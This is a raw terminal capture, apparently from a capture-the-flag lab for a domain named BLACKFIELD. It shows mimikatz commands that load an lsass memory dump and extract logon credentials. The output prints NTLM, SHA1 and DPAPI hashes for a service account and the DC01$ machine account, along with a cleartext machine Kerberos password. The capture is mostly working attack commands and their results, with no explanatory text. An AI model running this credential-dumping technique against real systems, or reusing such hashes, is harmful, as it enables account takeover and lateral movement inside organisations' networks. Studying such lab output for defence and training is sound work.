 PS C:\Users\David\Desktop> C:\Users\David\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 2/24/2020 2:00:03 AM
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2/24/2020 1:59:38 AM
SID               : S-1-5-96-0-2
        msv :
         [00000003] Primary
         * Username : DC01$
         * Domain   : BLACKFIELD
         * NTLM     : b624dc83a27cc29da11d9bf25efea796
         * SHA1     : 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
        tspkg :
        wdigest :
         * Username : DC01$
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : DC01$
         * Domain   : BLACKFIELD.local
         * Password : &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
        ssp :
        credman :